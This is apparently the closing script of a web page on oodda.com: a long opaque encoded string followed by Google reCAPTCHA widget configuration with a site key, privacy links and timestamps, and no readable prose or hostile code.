HfCknvDgcKfDcO+wr0pwrnDscObwp3DnMOMXsOXw6bDonc/aMKMwpnCmcO9b3TClngPJcOoH2BRw4jDn8OuXn3DpHEFcMO6wqN7cX9rWD/DksKlw41tYMO5I1/Doy7DncK9w4ZGwpEUwqLCvHbDlWxqwonCrMKiw7lRHMKCQ8OwGCjCsMKQNVUXwrJlGEhsFxHDmMOmwq8sNw9eTcKCwpPComvCkMK4w5t3w7FsworCkcORMF8RBMOeGCnDvTrDusOvwrVTNC/Dr8Ktb0TCvMOxw4Efw7JrwoZaCnjDtcOmacOPc8KAImh/wozCs3R5MEjCrFZedcKCL1ApwrzCsMOuQjXDs8OCZMK2w5fClMKbL8OlwrRjwrjDtcKwBcO0w7jCqsKeQ8K5Kn7CkTjClg4yd8Kjw6TDr8OQwrZXwpg8ccKWw5pFIizCni5LN8KVI8KQSA84w7lxR8Okc8KVwrLCv8Kgwq9pUDXCjMOhwoHCsUrDpj/DtsK3NMKWwpPClzvDsV7CslnCul8VwpM9S8Ohw6DChsKmw542wqHDtcOmSS5dw7k3U8OyYkB7wqc5w7vDmh5bNn/CjjTCnsKNw58dT8Kpw4Jrw4xZw5/Ch8OeJFAEwqzDsFBNe8KIZsO/FcOZwrrDmFwuY8OlwpDCssOpQXx8w4bCqsObw4RnMMOTw6HDrmADVnXDvzPDisOGw4htw4fDksKCwrLDhhvDt1zCpA3DicOMwplgw4xXcMK+woR/[base64]/DjQ3Du8KtwoDCmR4qw5trw40jw6ErwrM0EMOjWmXDg0jCv8Ooen7CrsK1wqTCo8O0JhxTw7jDnxNMSSHDnGTDuAoAwod1w5fDiMOxAwRwwrUjW8KiJj7DlnB8V8K6wo7DjTLCjMOkwpYeeijCqVJxBFHCrBgQw7/Cmy1eworCicKTb0PCt8ONw4fDnBF+UGM1woN1CWPCk0gXwpHDscKfwq/DizLCiMOrbEjCv17ChkphBFw1w60JR8O7L8Kfw4vDqzLDn2zCjmZRa2Q6wponD8KGwpppwrMFE1YHG8OaY37Ck8KQRHskw5rDm2/CplLCngHDlkkkX3pfwqZBw4XDjCPCgVvCqMK2wp8Mwp/DlFh1S1Nqwr/CpSAqJhM3GDXDisKawo8dwrhmw7cIKcOUAMOkw61ew5YRYSLDs8O+w54Yw6XCoG5uwoU7bMOrw6XDt8KqOsKgJl3DsMKqw4/DsiZ4cmYvw4wwNsKQW8K0Bh/CtcOrw4bDlMOxLMO3LEEKMGVlwo3Cng0Qw4/[base64]/wrjDvcOQaVAiwozDrcKZEFTCpDIlSjfCjA45a8OIUwXDugAOeX3Cj8K1eDLCqmsdwrJ5OMOQecK3w7/DlMO6wqNJwpTCuz/CtcK9wrrCu1YRw7HCosKkw4YCwpZdJMOPw5QvHsObVEcAwojChcK1w4JNwoNFwpvCicKrbcOKOMOKFMKALsKAw5sYFBPDu0bCssO6w7gkKMO8IcKQJnDDoMK1wo0Swq/CnBzDn0TCjMKbw7JUw6ASH8KjwprDjMOACsKmbcOvwr/Dk3ILwphLVkNnwrU7wrBUwrUsTgUfwrfCrRwTdsOVwoRDw6LDohbCsQ1MVH3DhXXCucOUwqYvwojCnRjDkcOLwqfCi8KORSRWwqXDt8O+VsOlw4TDmhTCnGzClMKJwovDvcKTKUfDn2/ChFXDj8KjH8KCXUVIfUAZwpXDvxpAw6XDl8KIYsOvw6bDtUhkw6Bhc8K/[base64]/Cu0lCAsKYMh/[base64]/[base64]/CtCTCtntbwoYleBZ7wprDmMKFw43DkcKZZljCrRVOwp9Bw4NAbsKESW/DsHsFV8ObLsK3w4/DusK2dHZEAcOcKm1Zw4/DoQYqZENbSBNRJ2ZtK8KFS8OVwqoMDcKTFMOZB8KFOMOUKcOdJMKNPMOyw4QqwqFEbcO4w68eQydARwByIsOGZTFmUE55woDCisO6w7E5w6Zaw6IIwplBGgFScVvDrsOEw6gAdDnCj8K5SMO9wr3CmcKqHcK1UivDun/[base64]/[base64]/wpJlw4PCjXkfQcKLUMOHRDxsw6LDpVoXwrgpNcODbMOKPWfDjGAXSMOEwoPCuhnCpcOrZ8KJOlcfXiAKwrEGIlvCuTgtw4DDlErCpXtuTxXDvgbDpsOtw6Y3wobDj8KkN8KVXD4aTMO0wp8pNU/DhsKJIsKQwqnCqwpXG8Kew7MUTcKbw7UEWgp0wpFbw7zDsVRrcsOkw6DDlsOZM8KKw71jwpVIwolVw5ZHBC8gwrLCrMOrdSnCmBcKXcO8FcOqNsKtw7QXVh/DgsOFwpzCu8Khw6bCmx3Ciy/DownCoDLCuDLCisO4wq3DgX3CgX1PNsKPw6zCkVzCsBfDmVpiw50/wpHCv8KMwpHDoyRwScOHw5jDpMKKdsO9wrzDpsKxw6nClxRdw5Rowpxjw6F+wrbCojVNw6t0AG3DncOEE2/DmW/DlcOuMcOMw6Bmw5IpGcOrwrDDlMORKkvCuCVoPyTDjxNDwr4ywp3DoWk5X0/CglwbIcKjTHk+w7J5Kx1ywpfDt8KqXmthwpJXwoNEw6spPsOLVsOZw4bCicOdwrfCrcKhw7hHwofCkC5Awr/DkhXCuMKHBx7Ci2nDkMOEL8OpLTQaw49Uw4lQIWXCjiJ+wqA8w6BuQF8UaMO/LcOmUcK7M8Ogw6Bnw7jCrcOmSVbCiiBMwqQkJcKHwp/DsXBrDG/Dll3DpFptwrDCqQ8uR8OqCT3Cj2vDtRJsTQ/[base64]/DnxQCcMOMw4Uvw4HDom3CslLClCvDt23Csw/Dh8K2VcOWRzgGwoorGzdrw6I3w7o3I8KkHDYwSnU1WTUkwpbCsXTDlhjCscKYw74Hwocrw6/DmMKlw4ByVMOiwqrDicOzWQPCrmrDkcK1woUWw7EfwocBKn3Dtkxrw59NUwHDr8KqB8KvRzrCsiQYY8OcwrcmNngeQMKAw4DCgTpswq3DkcOZwojDoMOjEFhQb8ONw7jCt8OAUDnCi8O/w6jCnXXChMOywr3CmsOzwp5LPBLDrcKBecOaeyDCqcKtwpfChj0Cwp/[base64]/Ck8OZHcKOGsK5KMOawp8GNTzCr3pGZiXCj8O8cCwWLsK1wr48wr8QdMOlw7Fpw7BkwrhVQ8OjOMKnwqFsWzU+w4tiwoTCu8OTPsO4dzfCgsORwp1fw7XDlsKdd8O2w5XDqcOIwrImw7zCicOwBVfDjF0owrHDq8OkeUpFVcOFI2/Dk8KHwoFew7fCj8OEwroKw6fDvH0KwrJmwpwnw6gfVi/DjG/CrmDCkHHDh8OYa3zChmRnW8KufhfCgcOcw603DABYeHt7HMOLw7LCncOFNHrDhyAMLF83UlzCgw17XSI/bAckDcKVFm3DjsOtIsKJw67DkcK+Uj8kVxLCkMOHP8KKw6/Dq0/DkhzDvcOfwqbCtg12MsK7wpfCjXTCmkjCqMKRw4jDn8OiTXFzelLCol4zUi5ffMKhwp3DqHBPahV2WQfDvsKZEcODP8KFCsKifMOIwrsfHDPDp8OcA3LDn8Kdw6cmFcONwpQrwr3DkzRcwrbDkhZrEsO/LcOLfMOCGUHCr0/CpD55wqHCujPDj0dxOUTDncK7L8OYcBnDmU1ZH8KawpdkDAbCsCJPwolhw6DCn8KowrZ5RWnCph/CvhY/[base64]/ClsKSw5/DsMK4csK+OW4BHB4Sw5jCp3Vgw4rDgsKGwptswok4wo7ClwnCuMOnWcKtwphWdA4HEMOqwrYKw4fCiMOuwoxyUMOtG8O/ZnfDosKQw5DDhwnCpsKYW8O0esO8K2xhQTY8wr1Rw4dNw4HDqzzCry95AsOMNAbDg3tUB8Oew6LDh0A3wpXDlCpJQxLDgGTDtDALw44nDsOaSQl1w68qJhZNwo7CtU/DkMKdw5QINcOfCsKCCcOkw5ZgNsKiw7/DtsOcUsKBw6/Ch8OyG03DoMOcw7g8OXnCvDPDhTwNCMKhbVU4woXDpmPCicOlI2rCj11Aw45Rw7bCmcKOwoTCpsKmdDvDsA/CpcKRw7/CscOzZcObwrwYwrfCqcKMLUoAUjIKOcKCwqXCnEnCmlvCsxkTwoMhwq7CscOmEcK3XA/Ds14jYcOmwqrClkNwG1Ytwo3CtzN5w4FXYmDDvzzDnXEYOMKHw4HDmsK/w78YGEbDnMOEwpzDlsODKsOXTMOHU8Kkw6vDqHLDoDbDgcOlFcKMHBzCqTR0BsKLwpAhJcKjw7YIFsKgwpRDwpJUH8OKwozCosOebRZww4rCk8KuXDzDkUTDu8OWFznCmRcMOytAwqPCnADDhSLDvWhQQVzCvCjCmmcXfhgcwrfDosOGPUzCllB3SwpCK8K/wqvDk2I4w60pw6xyw6wlwoDDssKrPBTCisKEwolrw4DDtkEMw65JQFwRaEfCpG/CpAQ6w6R3acO7BDhww4TCrsOwwp3DinxcJsOvwqxvcnV0wq3CssKKw7TDtMOmw7XDlsOPw4/Do8OGYFdLw6zDiyp7IjjDg8O9H8Knw7/DtMO/[base64]/Dqiw7woPDkB8fw5DDrsOfw5nCv8ODw7HDkErDtcKlw6HDpG3CrXvCj8KNFR9XwqY9EWTCvsOCw77CsUTDoUDDtMO/Yh1Dwq00w6E9XRMHWlwfWQx2CsKpJsOdC8KYwovCu3LCnMOYw6d8dx5yIwfCs3MEw4nCsMOyw6bCmkd/w5vCrRdQw7LCqjhzw5U6YsKpwqtTGsOpw4Zve3kPw6PDhTcoJWpyZcKNw69odiYUO8K3bz7DssKRK2jDsMKgQ8Oye0XDncKGwqZjH8K1wrdjwr7Dv2FCw6/CmWLDhGPDhcKaw5fCpgNKKcKFw6okdwXCicKKFUQzw5UcL8OeTnlEbcOmwp9FBcKzw4zDolTDssKTw50bwr5hCcObwpMAcmtleDlwwpdhXz/CjyIJw5zCo8KRfD5yX8KNP8O9DC5tw7fCrwkgFw9FR8OWwq7Drk53wrVTw7k4KmjDkQvCtcK3bMO9woPDv8Omw4TDg8OZLkLClsOoRmnCmsOrwrofwpLDlMOiwrRGYMOVwoV2w6oiwqnDkl8HwrFwYsO/wpU4YsOAw6PCjMOkw7Mfwp3DvMOKdcKbw4N0woPCtS4hJ8O9w6AUw6LCtFXDkmHDpRs5wplzV1TCunTDgwYxwqbCn8OJNRxaw4gZIBjDiMKywpjCs0PCuz/DmDzDrcOtwqV0wqMZw7XCkmXCv8OWdsKBw7wXVXdCw4MzwrBOfX95QcK+w65ywqLCuS8cwrjCi2PCg07CiG5iwofCisOhw7nCjiciwosmw5xAC8OfwonCiMOewrzClcK7bwckwpHCp8KqWTDDj8O9w6Eiw7/DusK4w4RXfGfCjsKNIS3Cv8KAwrxUdRgAwqJTFsOBw7LCr8OKKXo6wrUfWMO0w6BqG3sdw4tZVBDDn8KjeVLDnnVzLsOTwo7ChMOsw5vDn8O4w7pSw6bDjMKzw411w5HDp8OrwovCtcO3Xk8Sw67CtcOVw5PDryMXBydvw7DDg8OQR3LDqnHDtsOARGPCr8O/M8KBwoPDn8Ouw53CkMK1wqR4w6UPwoJyw6DDpnHCuW7DjHTDk8Kxw7/[base64]/DpcOjSS7ChFB/wr99w5JIwoDCmsOWwoIiIsKnfwrCtDfCrC/Coj7CmQAtw53Dj8OVIyQfwrAMWMOMw5MafcOMGFZxVMKtHcKfG8KtwpXCpF3Dt09rC8KpPU3CvsOdwqjDuUU7wpFdTsKlNsOFwq7CnBY2w7PCv1VEw6TDtcKZwojDn8KjwrjDh0PClzNJw67Dji3Ck8KmYBkyw5bDtsK2BFPCn8K8w7FCI0XDplzCnsKxwr/ClQ0qw7fCuhrCv8Kxw5ELw4Mkw7HDjyAKM8KNw43DuzsJFMOHc8KPJxPDhcKpezXCjsKGwrEQwokVH0XChMOlwqYmScO5wrgEWsOKR8OAIcOtLwp/w5A9wr1rw4TCjUfCswvCmMORwq7DssKMJMKPwrLCixvDlsKbWcOdDGcNORoGAsK/wovCrhInw4TCl0zCoQjCmyVAwrnDs8ODw7ZvLXMGw4DCjWzDv8KNJnIqw4BsWsK1wqUdwq15w6DDtEHCkExGwoQQwrgVw5PDgsOJwrLClcKbw6c7c8Kuw5bCgC7DqMOke3jDoljCm8OgMwDCtsOjQlTChsOVwrEsEQI6w7/DrT9qVcKwTMKDwpnDoh/[base64]/DvzXCrFNZwrzDpMKww7TDp0Ngw71kFMKnOsOWwpZdYcKvHEsdw7fCuADDmcObw5NncMOif38xwpcmwqNRXz3DuQ8Rw5g3w6xvw7zCoW/[base64]/[base64]/fz59wpAQwrbCizk0TRfDrR7CusOWw7fCvRlQAcKEB8OCw5jDqHXCqFrCgsKtPAkzw7N5HkjDhcOJCcO4w7DDrkfCp8Klw6J8Rl5iw5vChMO5wrE1w5jDv2PDpSbDtE1zw4LCv8KGw43DoMOAw7XDowwjw7BgRMKnd3HCgQ7CuXoFwplyBEYiEMOjw5NEXQkSXyPCpg/DncO7P8KmdXPCtCEMw4xIw4DChFdBw7IpYxXCr8Kuwqhow5fCisOIR0A3wqbDrcKOw7BxJMOWw6hHwprDjMOBwqorwoVcw6/CosOzIwLDkDzCtMOlbWlvwp0NAjbDqMKcAcKMw6Vfw4tpw4/DjMOMw75qwrTCu8OpwrTCvF14ECnCk8KJw6jDmkJ6woVvwrnCsgRhwpfDpwnDgcKpw7dsw4rDv8OvwqJQT8OFGcOzwpXDpsK3wphWVXwtw69Yw6HCix3Cij8DfgMEcFDCgsKRc8KRwqdkS8OnZsKeURBJfMOmCDcAw5hIw4QZRcKZEcOwwrrChyHCugEqMMKgwr/DpD8aPsKIU8O0MFsHw6vCisOXPxzDosKXw59nAw3CncOvw5llacO/XBPDrwNGw4giw4DCkMOmAcKswrXCtMKbw6LCpC1+wpPCicKQBGvDnMOzwoghL8OZLWgVZsKtA8Oxw5rDnzc0JMOTM8O+w7nCtUbCiMOOIcKQKinCq8O+OMOFw48eRQcYdsKWD8OYw6XCocKbwr1xbsKKS8OcwqJlw7rDm8K6OGfDjw8SwptqLX5JwrjDtD/CrsOUQ2VLwoVENlzDi8OswozCncO0wqbCv8KJwq7DrmwVw6HChW/CgsO1wroIR1LDlcOUwq3DuMKWwpIZw5TDmAIuDX3DuCPDuVggVCbDpBUuwovCgyIQHsOpJ0VXdMKnwqfDiMOcw47DrEAtY8OgEMKqG8O0w5gzDcKaAsK3wojDvmjCjsOywqB2wpfDtj8wLlzCqcOIw4NUQ3xlw7hww7IpbsKww5/Ct0g5w5A/FC7DmsKgw5JPw73DusK/aMKnWQIaL2FcdsOOwqfCp8KZQhJAw4Yaw7TCscO3woxxw7rDk34mwovCsmbCs3HClcO/[base64]/NGEaw6DCsVlYwrTDlErCtVPDjUzCqBotwrnCu8Kswp/[base64]/CpcKLwqEXw6JtwprCtMKvZmLDrMK2IShew7FZBjQxwqfDg0jDkFTClMKhwo1vGUvCsT9Aw6/CnmTCpcKXWcKLcMKrWmPDmsKfUVzCmmMlT8OuS8O3w5hiw6AaN3Jcwq9Pwqwqd8K0TMK+wqNkScORw4XCucO+Oytywr02w5fDiHBJw7bDqMK7GBTDusKDw5wUZsOyVsKXwpHDk8KULsODUC59wpIuPMOrQsKswoTDtQs+wqNlOmViwpvCvcOEHMOXwrtbw7/DpcKsw5zCji9DIMOxf8O+LgfCvn/Cr8OCworCucKnwqzDvMK+AFZowrN/RgRWXMODRAPDhsOZVcK2EcKcw7bCpTHDj10Kw4V8w4B8w7/[base64]/CvzrDgT7Cr3bDv8OLwoEYN0zDgnV7PMKlwpJdwrHCqsKTwpYuwrhIGcOnL8KswrFJHsK8w6TCt8Kqw49Xw59tw4Q/wplIOsOvwrdiKhjCvXQyw4zDuyLChMOHwoUyDWLCrCNbw7tlwrsKI8OOasOSw7Ulw58Ow4BXwoVHeELDszPCjgDDpUdaw6PDtsK7bcOgw5HCmcK/wrDDvsORwqTDmsKzw6LDl8OqEHNyVkp/worDjA5DVMKEPsO+AMK2wrMowp7DiQx6wocMwohPwr5mYnJ0w5pRc3I0R8KAIcKqYXMDwr/Ct8Kqw57Dok0aNsKVASLCosOZTsKfcEzDusOewoc3OMOPa8KQw7hsR8ONacKvw4U0w5IBwp7DscOnwoLCuxLDrcKNw61eecKHZcKaOsKxCT7ChsOSZAgTa1ZWwpJ/w6zDi8Khwp8yw7HDjAMMw7vDosO8wqbDhMKBwpzCt8KqYsKJDMOpFHgyasKCLMK0PcO7w6Nxwq9kfD4rc8OEw68MdMOkw47DicOWw7clBSnCtcOlE8OuwoTDnljDlDgmwp49wp0xw6oXEcOwe8Osw5wKSE/Dk1fClCnCgsKgEWR4cwlAw63DgU05DcKTwoMHwpoZwo7CjVrDl8OucMK3YcORNMKBwrMIwq48WT4yM0J4wr8Ww58fw7MceR/DkMKjdsOmw48DwojClsKiwrDCr2NKw7/CssK8OcKiwojCosKzAEjCll/DsMKvwrXDvsKzWcOxDnrDq8KjwoLDvAjCsMOZCD3Do8K/c0E+w48yw6LDiGvDhEXDk8K3wogVB1zDqWzDssKtU8ONVMO3V8O4YzPDn0piwoACfsOMAQclfQR0wpnCncKbG3TDv8Ojw7nDuMKUXH8dcDTDrMOAbcOzYiMqKkAZwpnCqF5aw4/Dv8O8KzAuw6jCk8KLwrlhw7sAw4rCmmpSw7APODZJw6DDlcKNwpDCo0fDpRRdXsKTI8O/wqLDg8OBw4Y3MVV+QAE/R8OpT8KXF8O4VF3CrMKuW8K6bMK4wqnDmjrCuhgoMRhgw7jDi8OlLQDCpcKoJm3CpMKdalrDk1fDhGDCq17Cm8K+w40Gw5XClkZNY2XDpcOuV8KNwpFiUW/CisKeFBURwqcKPSIwS0Usw7XChsOgwq5fwoXCmcOlPcO4GMOwCjHDucKJDsO7F8OfwoF2dx/Ci8OYR8OffcKxwr0THzZhwpXDg1cjJcOVwqHDlsKZwrpTw6rCghJMByBhB8KKAsK4w4k/[base64]/DtsOywrdmw5TCjUkGA17DsMKQw7DDsxzDvsKRwrkyBMOgKsOtaMKKw5law5/DhE3DlF/CmFHDjATDiT/CpsO8wrBRw7zCksKGwpxkwrENwosxwpwHw5vCkMKVbjrDii3DmQ7Cg8ONdsODG8KEFMOqQsO0I8K8DSh+eg/CvsK/P8OhwqkDEhcyR8OFwpBHZ8OJEMOcHMKZw4TDlsOowrMCZMOsOzzCrjDDlm3CrXrChGQewqoURisYdMKcw7nCtXXDvzIQwpfCq0XDm8Kye8KDwo14woDDqcKvw64ewrjDhMOnw7h2w65EwrDDk8O2w4vClRbDiTTCpsKldQTCpMOeE8OQwrPDoU3Dl8OWw6RrXcKaw6s/[base64]/J8Kxw77DvEoiOsOZEVHCpQzCtjo1W8Kyw67DmUkXXMKawolfMMKBaizCnMOYFMKjVsO6SAPCsMOgSMOqEy1UVXPDkMOPKsKcwpQqUGhGwpIjdcKkw6DCtMOVPMKNw6x/V1HCqGrCpFADIMKHcsOgw6nDhnjDrsKWHcKDW1PDrcKAWlMIOxvCiATDicO1w7fDtHXDqkI9wo9HIDd+LkZyKsKuwrfDtEzCh3/Dh8KFw4smwocswotfZMO4d8Ksw788IQEIP1bDonhGUMOywoAAwqnCscOXCcOPwoHDiMKSwr3CmsOYfcKMwqp8CcOiwoDCmcOtw7rDmsOmw7MkL8KoacOGw6TDicKSw417wr/Cg8O+aht/[base64]/YsOtwrlMWMK1w5HDlT5Mwps/wqdhw4QCw4nCs2fCoMKwGCPCi1zDqMODPHLCp8KuSDbCiMOOd20mw5HCjnrDn8OKCcKNHDTCkMKowrzDksKlwrrCp0ILbSMCesKiD2R6wrp4IMOjwp1idFNlw4DDuBwMIzVsw7LDhcO5RsO/w6UVw7Vdw7cEwpbDhVp2ITN1JAR6GjXCmsOtSyYLI0/DqXXDvBXDjMO7E0ZoFBUyIcK3wpDDm1R9MhA+w6rCj8OlIMOdwqEVdsK6JgUjOVnDv8KoFmvCowFLccK+w6fCl8KkG8K6JMOWchvDqMOgw4TDgQHDoTk/[base64]/H8OkThdHwqDCucOyw69bwpbCh1PCgTMHecKCwrYnAT00Q8K9dMOJw5TDjMKDw7jCucK1w6pRw4bCicO0PMKeFcOBPEHCrMOVwpgfwqAlwpxAZiXDuR/[base64]/DlcOww6zClEzDjsOIwrxoZhMSwqHCpcKXwrHDpBsaZirCpX5RZsKwL8O/worDicKtwq5lw7tMEsO5RCzCmnrDl1DCn8K9McOow7FEK8OpRMOFwojCssOnAMKWSMK0wrLCj1c1SsKeaS/CqmLDgH3Cn2xww48pIQrDvcOGwqzCuMKvPsKmGMK/QcKlf8K7FlFzw5AJBkp6wonChsO2cAjCqcK4IMOTwqUQwqExUcOfwpfDosKZL8KURTjDiMOIIQ9SFEXDvnhPw7s6wr/CtcOAQsKTMcOpwoxWwrkNWl5IPzHDgMOkwofDgsKPQGhpIcO5PR4hw6loAV5fBcOLacKUfS7Ds2PCuTNCw67Co03DhV/[base64]/DiirCukTCu3pnMsK3wqxqDwkOdcKcwq8XwrbCjMOSwoZDwrDDsXojwrzCuU/[base64]/DjcK+Z8KUIVTCqV1Bw6Vgw7DCjsKRw4DCmMKlQsK2w4ZRwqFjwqrCq8OCIWJXQjF9wqRpwpotwrXCoMOSw5/[base64]/IsKId8K/fcKvw4ZMFsK4w64DwoXCpQYZwrEYP8KdwqYTPwB0wqNmLk/DrEpbwplldMOPwqnCmcK2QTZTwplyTx3CjRTDqcOUw5sKwqdVw6PDp0HDjsOrwprDvMKlZBsaw5bDuW/Cl8ORdXvDq8OEOsKpwqXCgCXCnsOZTcOTJWTDlF5RwrDDlsKhSsONw6DCmsOJw5zDuTEVw4XChRk3wrpdwqFbwpvCu8OMLWfDpElnWiM0SThpHcOuwroyKMOjwqlBw6HDpcOcF8OEwoVYKQs/[base64]/DoW/DscO2MzlmXsKAaSRrw5c7w6LCucKkE8KkL8KpChFTwrTChVkVecK6wovChcKad8KOwonDrMOQRHZfC8OhAMOQwofDrHXDg8KBaW3CrsOCajvDmsOjYTQ5wrxWwo0YwrTCqkbDn8O0w5kYUsOpOcKOKMKVesKuRMOkUMKTMcKewpNHwrQiwpIxwqp6YsOII0/ClsOBTzQGHj0MD8KQRsKgEMOywohWHjHCmFzCjnXDocOOw6MiaUfDusKJwqjCnMOxw4jClsO5wqMiVsKZEAEQwq7CpMOtF1TCkAU0ZMKpPGDDiMK6wqBeOsKbwo52w5jDq8OXFiczw5rCpsK0Ol4UworDixjDkmvDjsOaEMK2O3MjwoXDpD/DjA7DqTd7w514HsOjwpjDqjlRwrNZwqQTZ8ONwrIjPXvDriPDs8KUwpNCaMKXwpRLw5U8w7pQw7NIw6ITw6fDj8OKKXfCvW9Jw4A3wqLDuWnDkFxlwqNKwrxgwq8uwpjDqjwtd8KFWMOxw7vDuMOxw6t8wr/DoMONwpXCulsxwqYww4/DsiLCplPDsl/DrFzCisOswrPDucOqWXBlwqkjwr3DoWnCi8KAwpjDqRseBXXDvsO6YFEcIsKsORs2wqTDjiTDlcKlP2/DsMOuJ8KKw4rCssOSwpTCjsKYwqrDl3l8wph8KcKkwpNGwr8gwoDDoTfDpMOfLTvCksOTKC3ChcOsLmV2EsKLQsK1wo/Dv8OtwqrDhRlNMHfDrMOmwpd7wonCnGrCusK+wqnDl8KowrZyw5LCvsKWSwHDuQFCIxLDoCB1w61GJn/DlhnChMKqRBHDu8KJwoo2MwJIHsKSCcOPw4zDsMK/wqLCq2k6SU7ChcO5K8KbwqtSZXjDncKFwrTDuAQvcT7DmcOqVcKpwoHClSVgwrRZwoHCocO0e8Ozw4fCpWfCljoyw53DhxBUwpTDlMKrwrfCo8OwSsOHwr7CpEvCoWjCh3Z2w6HDvW3Ci8K4N1QlGcOfw7DDnX9jCjnDtcOiEMKGwoPChi/[base64]/DhgcJfcOgPMOxw6vDqMKAW30ww43DhDHCuSXClT4+FFQRPRjDmcOsQCElwrDCg0/Cr3fCsMKfwqTDmcK1cjXDjxjClCcwV3XCv2zCuznCpcOmOzrDl8KNwrXDglB0w4lfw4PDiDrCkcKXEMOCwojDu8OCwoXCkBZHw4rDpQFqwp7CsMKDwrnCpHsxwqbCk0jDvsK+csKIwrfChmMjw7tTXGzCuMKAwoAIwqg/[base64]/CtRNNwoAwQ2fCiMK3w7rCk8O8EHpde8KzNj05wptGY8KMRcOVT8Kjwq5Zw6nDjsOHw7dhw6UlH8Kiw5vCmU3Drxd/w7TChsOmMMKwwqZsPFDCjh/[base64]/CgcOgXcKDYR8Vw5g1X8O1w4x5a8OxwpZqw57Dr3dfR8KALy8rKMOeM0/Dj2jDhMOnYAzClykGwpcNW3YZwpTDkwvCjg9fDUouw4nDvQ0ZwotYwodUw6ZGHMOlw7rDlXvCr8Obw4/[base64]/CosKQwqsNwpLDlWogSFPDpnHCjcOvbFnDlMKEdgJxGsORBcK/CcO5w5QIwqPCkRpdBsKtQMOBL8KuQsOCV2fDt1PCmlrChsKufsOVIMKXw4ZKXMK3WMOswpwwwoQCJVU4YMODVwnCiMK/w6TDhcKQw7jCosOOM8KacMOiXMOMHsOIwr1ywqTCuBDDrk9TaUrClMKrXBzCug5UBWnDolNYwoMoMMO8YxXChXF/wqwPwrXDqjXDkcK8w65ow5tyw60LUmnDqMOQwqsaXXxYw4PCpBTCm8K8HsONW8KiwofCpCgnHyNbamjCvlnDnj7DiUjDuEsgYA43S8KJAyTCuWPCjDPDiMKWw5jCtcOCJMK9wqcgPMOcFMOUwpLCmW7CqBxHJMKdwroCIEZBXT8XP8OGYE7DgsOnw6IUw4B8wqtHOw/DhTrCgcO9wo/[base64]/DrsKiXx8DwrtnwpcwWcKXw4pDw4vCvcKJJD1tQmYvGxhbFCPCuMOsKWU3w6jDi8OPw6rCl8Osw4xGwrzCgsOqw7XDgcOyEXgmw5JBPcOmw4/Dvh/DpMOxw4w/woFpA8KDOcKTbinDjcKCwp/Cum0Pc3QCwptrYsK3w7LDu8OgflEkw5BsMsKBaHvCvsKywqJDJsK0WArDhMK8L8K6FAolYcKXTnAZBhwDwrfDq8OCasO0wpBYOj/Cp2bCucK2RxoCwq0HAMOkBzDDhcKJdz9vw4jDlcKfA0FeCcKzwrp8NgdaJcOgfBTCgWjDjRJeWETDh2Mzwp9Rwp8Bd0FVBAjDhMOCwoEUSsK5LVlQLsKTIj9swqIMw4XDlEF3YUXDni7DkMKFBMKIwrfDsHpgbMKcwqRIfMKtBCbDh1QMOXQqL1/ChsOpw7DDlcK9wrDDicOnWsKQXGUXw5TCvWlHwrMJT8KjQ1vCgcK6wrPCncOFworDmMKRIsKzL8Oaw4LClw/CicKYw7t+T2ZXwrjDpcOkb8KGF8K0A8KvwpliGkxCHl14V1XDpwzDhVvDu8KKwr/ClUrDm8OYWsKrQMOzLQUowrcTFmgFwpQJwoLCjMOjw4RWSVjCp8OkwpXCkxvDmMOXwrwLQMOAwp9IKcOdZSPCgSdAwrFdaVjDtA7DjR/CrMOVHcKDB1bDjsOnwr7DskNEwoLCvcO4wpzCpMObfsKoAXFiCMKDw4R1ARDCkQDCkBjDncOqDRkWwrVSdjVmQMKqwqnCm8OpL2TDjy4hbH8aNk/ChkgEEBnDq1rDlB9lWGfClcOfwoTDmsOCwp3CkXcPwrPCo8KgwrVtP8OOVsObw68xw5ppwpbDkcOFwr57W2NtXcK7DSM2w7Bxw4ZLeydUYC3CtWnDucKswr9tGDIRwpzDtMKYw4Uxw6LCnsOCwo0/fcOIX2LCkgQbcl3DiHbDnsOEwqMOwpoMJjJOwpbCtgIhd0RcbsOhw43DjDbDpMOSHsOdKRNqdVDCpEfCssOOwqTCnS/CocKrD8Kiw5cXw6fCsMO4w4taGcOTBsOiwq7CkBdwATvDoSHChl/[base64]/DrlDClG1/SF8+w4sXworCrsKdw4MSbsOew6PCvx7CjRnDpkDCu8KVwp9jw7DDpsOYc8OdQ8KLwrRhwoo6MRnDgMOnwqLChMKpDmrCt8OiwqbCt2srwrNGw7MMw5sMPEh0wpjDoMKlU39rwppMKGleI8OQcMOtwqlLbHHCvcK/[base64]/wpTDisOLw6hsw5sBNMOaZcKlw7fCrwTDkAHDp1vDpsKlAcOqaMKGIsKFPsObw4hew5bCp8Ksw6PChcOCw7nDksOqT2ABw7V8V8OWOTTDhMKQPk3Cv0wCVMO9P8KfdMKBw6kiw4AXw6p5w6FnMEYfIxvDqSBMwr/DtcO5dGrDr1/DisKFwrQ/woLDoVbDqMO+DMKYMhUCM8OXD8KFDiLCs0LDlUlsS8K/w7nDmsKswrLDjynDlMKjw5PCtU7CtF9Ww5wZwqEfw6dQwq3DqMKIw6/CiMOCwrU/HRgELiPCt8OswopWTMKtdjgSw6ZkwqTCoMKhwqtBw5NGwobDlcOmw7rCksKMw7t+AQzDg0DDq0A+wokCwr9Sw5DDlxs/wrdQYcKaf8Omw7LCiQBbfMK0HsOyw4J7w6FVw7oww5fDpl8bwrJuKWdeKcOoRsOxwoPDqF4tZsOBNEdpIG5bO0Ijw47DvcOsw4RAwrIRaQ4fW8Kjw6Zqw7IKwq/CuQMHw6jCgksgwo3CrB0iAy0WeAd1ZCFbw4MrE8KbRcKyBUTCtg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.oodda.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22AfWhLd9XqE8gafzDl6DaqCUkuWcn/3UHA+W/dBrfNms\\u003d\x22,1,0,null,1,1769024094421,0,0,[161,10,134,12,233],null,[37,223,60,61,233],\x22RC-aLlupPVLDKRmsg\x22,null,null,null,null,null,\x220dAFcWeA7XMu97b9bVmBaXwacHsENNu9wlU2JhSBOh4ZvUEibdFhLd52a_fnRXgZmsukcWadmyqNp7rOzOlLiKvQPI6kCS6q5RqQ\x22,1769106894327]");
    </script></body></html>